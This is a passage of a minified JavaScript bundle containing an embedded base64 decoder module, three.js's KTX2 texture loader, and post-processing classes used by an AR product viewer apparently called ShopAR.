ase64]/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogB0EoaiAfQhiIp0H/AXEQCCEOIAdB8ABqIARBBHRqIgsgCSANaiAIazYCDCALIAg2AgggCyADNgIEIAsgAjYCACAHIA4gH6dB//8DcWo2AkQgBEEBaiEEDAELCyAEIBdIDQEgEkFgaiEYIAdB4ABqIRogB0HkAGohGyABIQMDQCAHQShqEARBAksgBCAFTnJFBEAgBygCQCAHKAI8QQN0aikCACIdQhCIp0H/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogByAHQShqIB9CGIinQf8BcRAIIB+nQf//[base64]/IRAgEyAIayIAIBIgA2tLDQAgAwR/IAMgCCAAEAsgAGoFQQALIAFrIRALIAdB0AFqJAAgEAslACAAQgA3AgAgAEEAOwEIIABBADoACyAAIAE2AgwgACACOgAKC7QFAQN/IwBBMGsiBCQAIABB/[base64]/[base64]/[base64]/[base64]/IABBCGohAyAAKAIEIQJBACEAA0AgACACdkUEQCABIAMgAEEDdGotAAJBFktqIQEgAEEBaiEADAELCyABQQggAmt0C4YDAQV/Qbh/IQcCQCADRQ0AIAItAAAiBEUEQCABQQA2AgBBAUG4fyADQQFGGw8LAn8gAkEBaiIFIARBGHRBGHUiBkF/[base64]/anRBEHUhCkEAIQJBASEEQQEgA3QiB0F/aiIMIQUDQCACIAtGRQRAAkAgASACQQF0Ig1qLwEAIgZB//[base64]/[base64]/wdxIQQgBUEEdkH/B3EhAyAIRQwCCyAFQRJ2IQRBBCEGIAVBBHZB//8AcSEDQQAMAQsgBUEEdkH//w9xIgNBgIAISw0DIAEtAARBCnQgBUEWdnIhBEEFIQZBAAshBSAEIAZqIgogAksNAgJAIANBgQZJDQAgACgCnOIBRQ0AQQAhAgNAIAJBg4ABSw0BIAJBQGshAgwAAAsACwJ/[base64]/[base64]/fkLj3MqV/M7y9YV/fCEDIAAhAQwBCwsCQCABQQRqIgAgAksEQCABIQAMAQsgASgAAK1Ch5Wvr5i23puef34gA4VCF4lCz9bTvtLHq9lCfkL5893xmfaZqxZ8IQMLA0AgACACSQRAIAAxAABCxc/ZsvHluuonfiADhUILiUKHla+vmLbem55/fiEDIABBAWohAAwBCwsgA0IhiCADhULP1tO+0ser2UJ+IgNCHYggA4VC+fPd8Zn2masWfiIDQiCIIAOFC+8CAgJ/BH4gACAAKQMAIAKtfDcDAAJAAkAgACgCSCIDIAJqIgRBH00EQCABRQ0BIAAgA2pBKGogASACECAgACgCSCACaiEEDAELIAEgAmohAgJ/[base64]/IwBBEGsiByQAIABB2OABaikDAEKAgIAQViEIQbh/IQUCQCAEQf//B0sNACAAIAMgBBBCIgUQAyIGDQAgACgCnOIBIQkgACAHQQxqIAMgAyAFaiAGGyIKIARBACAFIAYbayIGEEAiAxADBEAgAyEFDAELIAcoAgwhBCABRQRAQbp/[base64]/AQF/[base64]/[base64]/URs3AwgLIARBQGskAAslAQF/IwBBEGsiAiQAIAIgACABEFEgAigCACEAIAJBEGokACAAC30BBH8jAEGQBGsiBCQAIARB/wE2AggCQCAEQRBqIARBCGogBEEMaiABIAIQFSIGEAMEQCAGIQUMAQtBVCEFIAQoAgwiB0EGSw0AIAMgBEEQaiAEKAIIIAcQQSIFEAMNACAAIAEgBmogAiAGayADEDwhBQsgBEGQBGokACAFC4cBAgJ/[base64]/IwBBMGsiASQAAkAgAEUNACAAKAKI4gENACABIABB/[base64]/IwBBEGsiAiQAAkAgACgCAEUgACgCBEVzDQAgAiAAKAIINgIIIAIgACkCADcDAAJ/[base64]/DwsgBEUEQEFsDwsgAiAEEGAEQCAAIAEgAiADIAQgBRBhDwsgACABIAIgAyAEIAUQZQtGAQF/IwBBEGsiBSQAIAVBCGogBBAOAn8gBS0ACQRAIAAgASACIAMgBBAyDAELIAAgASACIAMgBBA0CyEAIAVBEGokACAACzQAIAAgAyAEIAUQNiIFEAMEQCAFDwsgBSAESQR/IAEgAiADIAVqIAQgBWsgABA1BUG4fwsLRgEBfyMAQRBrIgUkACAFQQhqIAQQDgJ/IAUtAAkEQCAAIAEgAiADIAQQYgwBCyAAIAEgAiADIAQQNQshACAFQRBqJAAgAAtZAQF/QQ8hAiABIABJBEAgAUEEdCAAbiECCyAAQQh2IgEgAkEYbCIAQYwIaigCAGwgAEGICGooAgBqIgJBA3YgAmogAEGACGooAgAgAEGECGooAgAgAWxqSQs3ACAAIAMgBCAFQYAQEDMiBRADBEAgBQ8LIAUgBEkEfyABIAIgAyAFaiAEIAVrIAAQMgVBuH8LC78DAQN/[base64]//[base64]/AEEQdGtB//[base64]/QEAAP0DAAD9BwAA/Q8AAP0fAAD9PwAA/X8AAP3/AAD9/wEA/f8DAP3/BwD9/w8A/f8fAP3/PwD9/38A/f//AP3//wH9//8D/f//B/3//w/9//8f/f//P/3//[base64]/QEAAAAADwX9fwAAAAAVBf3/HwAAAAMFBQAAAAAABwR9AAAAAAAMBf0PAAAAABIF/f8DAAAAFwX9/38AAAAFBR0AAAAAAAgE/QAAAAAADgX9PwAAAAAUBf3/DwAAAAIFAQAAABAABwR9AAAAAAALBf0HAAAAABEF/f8BAAAAFgX9/z8AAAAEBQ0AAAAQAAgE/QAAAAAADQX9HwAAAAATBf3/BwAAAAEFAQAAABAABgQ9AAAAAAAKBf0DAAAAABAF/f8AAAAAHAX9//8PAAAbBf3//wcAABoF/f//AwAAGQX9//8BAAAYBf3//[base64]/AAAA/wAAAP8BAAD/AwAA/wcAAP8PAAD/HwAA/z8AAP9/AAD//wAA//8BAP//AwD//wcA//8PAP//HwD//z8A//9/AP///wD///8B////A////wf///8P////H////z////9/AAAAAAEAAAACAAAABAAAAAAAAAACAAAABAAAAAgAAAAAAAAAAQAAAAIAAAABAAAABAAAAAQAAAAEAAAABAAAAAgAAAAIAAAACAAAAAcAAAAIAAAACQAAAAoAAAALAEGgIAsDwBBQ",yA=new WeakMap;let wA,MA=0;class SA extends Fl{constructor(e){super(e),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new pA,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(e){return this.transcoderPath=e,this}setWorkerLimit(e){return this.workerPool.setWorkerLimit(e),this}async detectSupportAsync(e){return this.workerConfig={astcSupported:await e.hasFeatureAsync("texture-compression-astc"),etc1Supported:await e.hasFeatureAsync("texture-compression-etc1"),etc2Supported:await e.hasFeatureAsync("texture-compression-etc2"),dxtSupported:await e.hasFeatureAsync("texture-compression-bc"),bptcSupported:await e.hasFeatureAsync("texture-compression-bptc"),pvrtcSupported:await e.hasFeatureAsync("texture-compression-pvrtc")},this}detectSupport(e){return!0===e.isWebGPURenderer?this.workerConfig={astcSupported:e.hasFeature("texture-compression-astc"),etc1Supported:e.hasFeature("texture-compression-etc1"),etc2Supported:e.hasFeature("texture-compression-etc2"),dxtSupported:e.hasFeature("texture-compression-bc"),bptcSupported:e.hasFeature("texture-compression-bptc"),pvrtcSupported:e.hasFeature("texture-compression-pvrtc")}:this.workerConfig={astcSupported:e.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:e.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:e.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:e.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:e.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:e.extensions.has("WEBGL_compressed_texture_pvrtc")||e.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}init(){if(!this.transcoderPending){const e=new Gl(this.manager);e.setPath(this.transcoderPath),e.setWithCredentials(this.withCredentials);const t=e.loadAsync("basis_transcoder.js"),n=new Gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([t,i]).then((([e,t])=>{const n=SA.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(SA.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(SA.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(SA.BasisFormat),"/* basis_transcoder.js */",e,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=t,this.workerPool.setWorkerCreator((()=>{const e=new Worker(this.workerSourceURL),t=this.transcoderBinary.slice(0);return e.postMessage({type:"init",config:this.workerConfig,transcoderBinary:t},[t]),e}))})),MA>0&&console.warn("THREE.KTX2Loader: Multiple active KTX2 loaders may cause performance issues. Use a single KTX2Loader instance, or call .dispose() on old instances."),MA++}return this.transcoderPending}load(e,t,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new Gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{if(yA.has(e))return yA.get(e).promise.then(t).catch(i);this._createTexture(e).then((e=>t?t(e):null)).catch(i)}),n,i)}_createTextureFrom(e,t){const{faces:n,width:i,height:r,format:a,type:s,error:o,dfdFlags:l}=e;if("error"===s)return Promise.reject(o);let c;if(6===t.faceCount)c=new ml(n,a,Me);else{const e=n[0].mipmaps;c=t.layerCount>1?new gl(e,i,r,t.layerCount,a,Me):new fl(e,i,r,a,Me)}return c.minFilter=1===n[0].mipmaps.length?xe:we,c.magFilter=xe,c.generateMipmaps=!1,c.needsUpdate=!0,c.colorSpace=DA(t),c.premultiplyAlpha=!!(1&l),c}async _createTexture(e,t={}){const n=function(e){const t=new Uint8Array(e.buffer,e.byteOffset,mA.length);if(t[0]!==mA[0]||t[1]!==mA[1]||t[2]!==mA[2]||t[3]!==mA[3]||t[4]!==mA[4]||t[5]!==mA[5]||t[6]!==mA[6]||t[7]!==mA[7]||t[8]!==mA[8]||t[9]!==mA[9]||t[10]!==mA[10]||t[11]!==mA[11])throw new Error("Missing KTX 2.0 identifier.");const n=new fA,i=17*Uint32Array.BYTES_PER_ELEMENT,r=new gA(e,mA.length,i,!0);n.vkFormat=r._nextUint32(),n.typeSize=r._nextUint32(),n.pixelWidth=r._nextUint32(),n.pixelHeight=r._nextUint32(),n.pixelDepth=r._nextUint32(),n.layerCount=r._nextUint32(),n.faceCount=r._nextUint32();const a=r._nextUint32();n.supercompressionScheme=r._nextUint32();const s=r._nextUint32(),o=r._nextUint32(),l=r._nextUint32(),c=r._nextUint32(),h=r._nextUint64(),A=r._nextUint64(),u=new gA(e,mA.length+i,3*a*8,!0);for(let t=0;t<a;t++)n.levels.push({levelData:new Uint8Array(e.buffer,e.byteOffset+u._nextUint64(),u._nextUint64()),uncompressedByteLength:u._nextUint64()});const d=new gA(e,s,o,!0),p={vendorId:d._skip(4)._nextUint16(),descriptorType:d._nextUint16(),versionNumber:d._nextUint16(),descriptorBlockSize:d._nextUint16(),colorModel:d._nextUint8(),colorPrimaries:d._nextUint8(),transferFunction:d._nextUint8(),flags:d._nextUint8(),texelBlockDimension:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],bytesPlane:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],samples:[]},f=(p.descriptorBlockSize/4-6)/4;for(let e=0;e<f;e++){const t={bitOffset:d._nextUint16(),bitLength:d._nextUint8(),channelType:d._nextUint8(),samplePosition:[d._nextUint8(),d._nextUint8(),d._nextUint8(),d._nextUint8()],sampleLower:-1/0,sampleUpper:1/0};64&t.channelType?(t.sampleLower=d._nextInt32(),t.sampleUpper=d._nextInt32()):(t.sampleLower=d._nextUint32(),t.sampleUpper=d._nextUint32()),p.samples[e]=t}n.dataFormatDescriptor.length=0,n.dataFormatDescriptor.push(p);const g=new gA(e,l,c,!0);for(;g._offset<c;){const e=g._nextUint32(),t=g._scan(e),i=vA(t),r=g._scan(e-t.byteLength);n.keyValue[i]=i.match(/^ktx/i)?vA(r):r,g._offset%4&&g._skip(4-g._offset%4)}if(A<=0)return n;const m=new gA(e,h,A,!0),v=m._nextUint16(),E=m._nextUint16(),b=m._nextUint32(),C=m._nextUint32(),_=m._nextUint32(),I=m._nextUint32(),x=[];for(let e=0;e<a;e++)x.push({imageFlags:m._nextUint32(),rgbSliceByteOffset:m._nextUint32(),rgbSliceByteLength:m._nextUint32(),alphaSliceByteOffset:m._nextUint32(),alphaSliceByteLength:m._nextUint32()});const y=h+m._offset,w=y+b,M=w+C,S=M+_,B=new Uint8Array(e.buffer,e.byteOffset+y,b),T=new Uint8Array(e.buffer,e.byteOffset+w,C),R=new Uint8Array(e.buffer,e.byteOffset+M,_),D=new Uint8Array(e.buffer,e.byteOffset+S,I);return n.globalData={endpointCount:v,selectorCount:E,imageDescs:x,endpointsData:B,selectorsData:T,tablesData:R,extendedData:D},n}(new Uint8Array(e));if(0!==n.vkFormat)return async function(e){const{vkFormat:t}=e;if(void 0===TA[t])throw new Error("THREE.KTX2Loader: Unsupported vkFormat.");let n;2===e.supercompressionScheme&&(wA||(wA=new Promise((async e=>{const t=new IA;await t.init(),e(t)}))),n=await wA);const i=[];for(let r=0;r<e.levels.length;r++){const a=Math.max(1,e.pixelWidth>>r),s=Math.max(1,e.pixelHeight>>r),o=e.pixelDepth?Math.max(1,e.pixelDepth>>r):0,l=e.levels[r];let c,h;if(0===e.supercompressionScheme)c=l.levelData;else{if(2!==e.supercompressionScheme)throw new Error("THREE.KTX2Loader: Unsupported supercompressionScheme.");c=n.decode(l.levelData,l.uncompressedByteLength)}h=RA[t]===Te?new Float32Array(c.buffer,c.byteOffset,c.byteLength/Float32Array.BYTES_PER_ELEMENT):RA[t]===Re?new Uint16Array(c.buffer,c.byteOffset,c.byteLength/Uint16Array.BYTES_PER_ELEMENT):c,i.push({data:h,width:a,height:s,depth:o})}let r;if(BA.has(TA[t]))r=0===e.pixelDepth?new No(i[0].data,e.pixelWidth,e.pixelHeight):new Zt(i[0].data,e.pixelWidth,e.pixelHeight,e.pixelDepth);else{if(e.pixelDepth>0)throw new Error("THREE.KTX2Loader: Unsupported pixelDepth.");r=new fl(i,e.pixelWidth,e.pixelHeight)}return r.mipmaps=i,r.type=RA[t],r.format=TA[t],r.colorSpace=DA(e),r.needsUpdate=!0,Promise.resolve(r)}(n);const i=t,r=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffer:e,taskConfig:i},[e]))).then((e=>this._createTextureFrom(e.data,n)));return yA.set(e,{promise:r}),r}dispose(){return this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),MA--,this}}SA.BasisFormat={ETC1S:0,UASTC_4x4:1},SA.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},SA.EngineFormat={RGBAFormat:Qe,RGBA_ASTC_4x4_Format:je,RGBA_BPTC_Format:Xe,RGBA_ETC2_EAC_Format:qe,RGBA_PVRTC_4BPPV1_Format:ze,RGBA_S3TC_DXT5_Format:Ge,RGB_ETC1_Format:Ve,RGB_ETC2_Format:We,RGB_PVRTC_4BPPV1_Format:He,RGBA_S3TC_DXT1_Format:Oe},SA.BasisWorker=function(){let e,t,n;const i=_EngineFormat,r=_TranscoderFormat,a=_BasisFormat;self.addEventListener("message",(function(s){const A=s.data;switch(A.type){case"init":e=A.config,u=A.transcoderBinary,t=new Promise((e=>{n={wasmBinary:u,onRuntimeInitialized:e},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":t.then((()=>{try{const{faces:t,buffers:s,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g}=function(t){const s=new n.KTX2File(new Uint8Array(t));function A(){s.close(),s.delete()}if(!s.isValid())throw A(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=s.isUASTC()?a.UASTC_4x4:a.ETC1S,d=s.getWidth(),p=s.getHeight(),f=s.getLayers()||1,g=s.getLevels(),m=s.getFaces(),v=s.getHasAlpha(),E=s.getDFDFlags(),{transcoderFormat:b,engineFormat:C}=function(t,n,s,h){let A,u;const d=t===a.ETC1S?o:l;for(let i=0;i<d.length;i++){const r=d[i];if(e[r.if]&&r.basisFormat.includes(t)&&!(h&&r.transcoderFormat.length<2)&&(!r.needsPowerOfTwo||c(n)&&c(s)))return A=r.transcoderFormat[h?1:0],u=r.engineFormat[h?1:0],{transcoderFormat:A,engineFormat:u}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),A=r.RGBA32,u=i.RGBAFormat,{transcoderFormat:A,engineFormat:u}}(u,d,p,v);if(!d||!p||!g)throw A(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!s.startTranscoding())throw A(),new Error("THREE.KTX2Loader: .startTranscoding failed");const _=[],I=[];for(let e=0;e<m;e++){const t=[];for(let n=0;n<g;n++){const i=[];let r,a;for(let t=0;t<f;t++){const o=s.getImageLevelInfo(n,t,e);0!==e||0!==n||0!==t||o.origWidth%4==0&&o.origHeight%4==0||console.warn("THREE.KTX2Loader: ETC1S and UASTC textures should use multiple-of-four dimensions."),g>1?(r=o.origWidth,a=o.origHeight):(r=o.width,a=o.height);const l=new Uint8Array(s.getImageTranscodedSizeInBytes(n,t,0,b));if(!s.transcodeImage(l,n,t,e,b,0,-1,-1))throw A(),new Error("THREE.KTX2Loader: .transcodeImage failed.");i.push(l)}const o=h(i);t.push({data:o,width:r,height:a}),I.push(o.buffer)}_.push({mipmaps:t,width:d,height:p,format:C})}return A(),{faces:_,buffers:I,width:d,height:p,hasAlpha:v,format:C,dfdFlags:E}}(A.buffer);self.postMessage({type:"transcode",id:A.id,faces:t,width:u,height:d,hasAlpha:p,format:f,dfdFlags:g},s)}catch(e){console.error(e),self.postMessage({type:"error",id:A.id,error:e.message})}}))}var u}));const s=[{if:"astcSupported",basisFormat:[a.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGBA_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.ETC1],engineFormat:[i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[a.ETC1S,a.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=s.sort((function(e,t){return e.priorityETC1S-t.priorityETC1S})),l=s.sort((function(e,t){return e.priorityUASTC-t.priorityUASTC}));function c(e){return e<=2||!(e&e-1)&&0!==e}function h(e){if(1===e.length)return e[0];let t=0;for(let n=0;n<e.length;n++)t+=e[n].byteLength;const n=new Uint8Array(t);let i=0;for(let t=0;t<e.length;t++){const r=e[t];n.set(r,i),i+=r.byteLength}return n}};const BA=new Set([Qe,Ne,Pe]),TA={109:Qe,97:Qe,37:Qe,43:Qe,103:Ne,83:Ne,16:Ne,22:Ne,100:Pe,76:Pe,15:Pe,9:Pe,166:Ye,165:Ye},RA={109:Te,97:Re,37:Me,43:Me,103:Te,83:Re,16:Me,22:Me,100:Te,76:Re,15:Me,9:Me,166:Me,165:Me};function DA(e){const t=e.dataFormatDescriptor[0];return 1===t.colorPrimaries?2===t.transferFunction?et:tt:10===t.colorPrimaries?2===t.transferFunction?nt:it:(0===t.colorPrimaries||console.warn(`THREE.KTX2Loader: Unsupported color primaries, "${t.colorPrimaries}"`),$e)}const QA=(()=>{const e=(()=>{var e;if(null===(e=document.documentElement.getAttribute("itemtype"))||void 0===e?void 0:e.includes("schema.org/SearchResultsPage"))return!0;const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return e||console.error('No <meta name="viewport"> detected. This might cause ShopAR to crash on iOS.\nPlease add the following line to your HTML:\n<meta name="viewport" content="width=device-width, initial-scale=1.0">'),()=>e?Math.min(window.devicePixelRatio||1,2):1})(),UA=new bi(16777215);let LA,PA,NA=!1,FA=1,OA=1,kA=1;function GA(){return LA}function HA(e,t,n,i,r){const{width:a,height:s}=t,o=LA.toneMapping,l=LA.toneMappingExposure;if(LA.toneMapping=i,LA.toneMappingExposure=r,LA.setViewport(0,0,a,s),LA.setClearColor(UA,n),e.setSize(a,s),e.render(),LA.toneMapping=o,LA.toneMappingExposure=l,t.isBlitted()){const{context2d:e}=t;if(null==e)return;e.clearRect(0,0,a,s),PA.width>0&&PA.height>0&&e.drawImage(PA,0,OA-s,a,s,0,0,a,s)}}function zA(e,t){const n=QA();e=Math.ceil(e*n),t=Math.ceil(t*n),e===FA&&t===OA&&n===kA||(FA=e,OA=t,kA=n,GA().setSize(FA,OA,!1))}function VA(e,t){GA().renderCubeMapNormals(e),e.traverse((e=>{e instanceof rr&&e.material&&e.material.isMeshDiamondMaterial&&(e.material.envMap=t)}))}let WA,qA=!1;function jA(e){return function(){if(qA)return;const e=(new mh).setDecoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/draco/gltf/"),t=(new SA).setTranscoderPath("https://cdn.jsdelivr.net/npm/three@0.165.0/examples/jsm/libs/basis/").detectSupport(GA());WA=(new bh).setDRACOLoader(e).setKTX2Loader(t).setMeshoptDecoder(fh),qA=!0}(),WA.parseAsync(e.buffer,"")}function YA(e){null!=e&&(Object.values(e).forEach((e=>{(null==e?void 0:e.dispose)instanceof Function&&e.dispose()})),e.dispose())}function XA(e,t,n,i,r,a){if(null==e)return new en;const s=KA(e,i,r,new en),o=JA(e);KA(e,s.scale,s.quaternion,s.position);const l=o.getSize(new en),c=o.getCenter(new en);let h=0;return h=l.x/2+t/2,n&&(h=-h),new en(-c.x+h,-c.y+l.y/2,-c.z)}function KA(e,t,n,i){let r,a,s;return null!=t&&(r=e.scale.x,e.scale.set(t,t,t)),null!=n&&(a=e.quaternion.clone(),e.quaternion.copy(n)),null!=i&&(s=e.position.clone(),e.position.copy(i)),{scale:r,quaternion:a,position:s}}function JA(e){return(new rn).setFromObject(e,!0)}function ZA(e){e.traverse((e=>{var t;e instanceof rr&&(null===(t=e.geometry)||void 0===t||t.dispose(),Array.isArray(e.material)?e.material.forEach(YA):YA(e.material))})),e.clear()}const $A={name:"CopyShader",uniforms:{tDiffuse:{value:null},opacity:{value:1}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform float opacity;\n\n\t\tuniform sampler2D tDiffuse;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 texel = texture2D( tDiffuse, vUv );\n\t\t\tgl_FragColor = opacity * texel;\n\n\n\t\t}"};class eu{constructor(){this.isPass=!0,this.enabled=!0,this.needsSwap=!0,this.clear=!1,this.renderToScreen=!1}setSize(){}render(){console.error("THREE.Pass: .render() must be implemented in derived pass.")}dispose(){}}const tu=new zr(-1,1,1,-1,0,1),nu=new class extends ki{constructor(){super(),this.setAttribute("position",new Di([-1,3,0,-1,-1,0,3,-1,0],3)),this.setAttribute("uv",new Di([0,2,0,0,2,0],2))}};class iu{constructor(e){this._mesh=new rr(nu,e)}dispose(){this._mesh.geometry.dispose()}render(e){e.render(this._mesh,tu)}get material(){return this._mesh.material}set material(e){this._mesh.material=e}}class ru extends eu{constructor(e,t){super(),this.textureID=void 0!==t?t:"tDiffuse",e instanceof Ar?(this.uniforms=e.uniforms,this.material=e):e&&(this.uniforms=hr.clone(e.uniforms),this.material=new Ar({name:void 0!==e.name?e.name:"unspecified",defines:Object.assign({},e.defines),uniforms:this.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader})),this.fsQuad=new iu(this.material)}render(e,t,n){this.uniforms[this.textureID]&&(this.uniforms[this.textureID].value=n.texture),this.fsQuad.material=this.material,this.renderToScreen?(e.setRenderTarget(null),this.fsQuad.render(e)):(e.setRenderTarget(t),this.clear&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),this.fsQuad.render(e))}dispose(){this.material.dispose(),this.fsQuad.dispose()}}class au extends eu{constructor(e,t){super(),this.scene=e,this.camera=t,this.clear=!0,this.needsSwap=!1,this.inverse=!1}render(e,t,n){const i=e.getContext(),r=e.state;let a,s;r.buffers.color.setMask(!1),r.buffers.depth.setMask(!1),r.buffers.color.setLocked(!0),r.buffers.depth.setLocked(!0),this.inverse?(a=0,s=1):(a=1,s=0),r.buffers.stencil.setTest(!0),r.buffers.stencil.setOp(i.REPLACE,i.REPLACE,i.REPLACE),r.buffers.stencil.setFunc(i.ALWAYS,a,4294967295),r.buffers.stencil.setClear(s),r.buffers.stencil.setLocked(!0),e.setRenderTarget(n),this.clear&&e.clear(),e.render(this.scene,this.camera),e.setRenderTarget(t),this.clear&&e.clear(),e.render(this.scene,this.camera),r.buffers.color.setLocked(!1),r.buffers.depth.setLocked(!1),r.buffers.color.setMask(!0),r.buffers.depth.setMask(!0),r.buffers.stencil.setLocked(!1),r.buffers.stencil.setFunc(i.EQUAL,1,4294967295),r.buffers.stencil.setOp(i.KEEP,i.KEEP,i.KEEP),r.buffers.stencil.setLocked(!0)}}class su extends eu{constructor(){super(),this.needsSwap=!1}render(e){e.state.buffers.stencil.setLocked(!1),e.state.buffers.stencil.setTest(!1)}}class ou{constructor(e,t){if(this.renderer=e,this._pixelRatio=e.getPixelRatio(),void 0===t){const n=e.getSize(new wt);this._width=n.width,this._height=n.height,(t=new Kt(this._width*this._pixelRatio,this._height*this._pixelRatio,{type:Re})).texture.name="EffectComposer.rt1"}else this._width=t.width,this._height=t.height;this.renderTarget1=t,this.renderTarget2=t.clone(),this.renderTarget2.texture.name="EffectComposer.rt2",this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2,this.renderToScreen=!0,this.passes=[],this.copyPass=new ru($A),this.copyPass.material.blending=0,this.clock=new oc}swapBuffers(){const e=this.readBuffer;this.readBuffer=this.writeBuffer,this.writeBuffer=e}addPass(e){this.passes.push(e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}insertPass(e,t){this.passes.splice(t,0,e),e.setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}removePass(e){const t=this.passes.indexOf(e);-1!==t&&this.passes.splice(t,1)}isLastEnabledPass(e){for(let t=e+1;t<this.passes.length;t++)if(this.passes[t].enabled)return!1;return!0}render(e){void 0===e&&(e=this.clock.getDelta());const t=this.renderer.getRenderTarget();let n=!1;for(let t=0,i=this.passes.length;t<i;t++){const i=this.passes[t];if(!1!==i.enabled){if(i.renderToScreen=this.renderToScreen&&this.isLastEnabledPass(t),i.render(this.renderer,this.writeBuffer,this.readBuffer,e,n),i.needsSwap){if(n){const t=this.renderer.getContext(),n=this.renderer.state.buffers.stencil;n.setFunc(t.NOTEQUAL,1,4294967295),this.copyPass.render(this.renderer,this.writeBuffer,this.readBuffer,e),n.setFunc(t.EQUAL,1,4294967295)}this.swapBuffers()}void 0!==au&&(i instanceof au?n=!0:i instanceof su&&(n=!1))}}this.renderer.setRenderTarget(t)}reset(e){if(void 0===e){const t=this.renderer.getSize(new wt);this._pixelRatio=this.renderer.getPixelRatio(),this._width=t.width,this._height=t.height,(e=this.renderTarget1.clone()).setSize(this._width*this._pixelRatio,this._height*this._pixelRatio)}this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.renderTarget1=e,this.renderTarget2=e.clone(),this.writeBuffer=this.renderTarget1,this.readBuffer=this.renderTarget2}setSize(e,t){this._width=e,this._height=t;const n=this._width*this._pixelRatio,i=this._height*this._pixelRatio;this.renderTarget1.setSize(n,i),this.renderTarget2.setSize(n,i);for(let e=0;e<this.passes.length;e++)this.passes[e].setSize(n,i)}setPixelRatio(e){this._pixelRatio=e,this.setSize(this._width,this._height)}dispose(){this.renderTarget1.dispose(),this.renderTarget2.dispose(),this.copyPass.dispose()}}const 